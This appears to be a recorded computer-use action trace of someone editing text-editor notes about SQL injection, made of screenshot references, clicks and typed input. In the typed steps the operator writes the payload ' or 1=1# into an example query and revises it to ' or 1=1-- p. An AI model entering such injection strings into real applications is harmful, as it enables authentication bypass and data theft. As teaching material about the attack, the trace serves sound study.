
left_click(461, 500)

left_click(461, 500)

Step: Scroll the Text Editor notes and select the 'Query becomes' example query
scroll("down", 3)

mouse_move(688, 528)

double_click(773, 352)
type("' or 1=1#")

Step: Select and remove the trailing #' after or 1=1 in the example query
left_click(965, 390)

left_click_drag(780, 390, 968, 390)

double_click(988, 457)

Step: End the example injected query with a double-dash comment so it reads or 1=1-- p
type("-")

type("-")

type("-")

type("p")
